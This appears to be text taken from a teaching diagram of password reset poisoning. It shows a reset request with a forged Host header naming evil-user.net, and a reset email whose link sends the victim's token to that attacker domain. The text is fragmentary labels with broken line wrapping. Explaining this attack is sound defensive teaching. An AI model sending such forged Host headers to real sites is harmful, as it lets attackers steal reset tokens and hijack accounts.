 Forgot your password?
Enter your email address to reset
your password:
carlos@normal-user.com
RESET YOUR PASSWORD
POST /password/reset HTTP 1.1
Host: evil-user.net
VULNERABLE WEBSITE
Hello Carlos,
to reset your password, click
the following link:
https://evil-user.net/
password/reset?token=a
0ba0d1cb3b63d13822572f
cff1a241895d893f659164
d4cc550b421ebdd48a8
token=a0ba0d1cb3b6
3d13822572fcff1a24
1895d893f659164d4c
c550b421ebdd48a8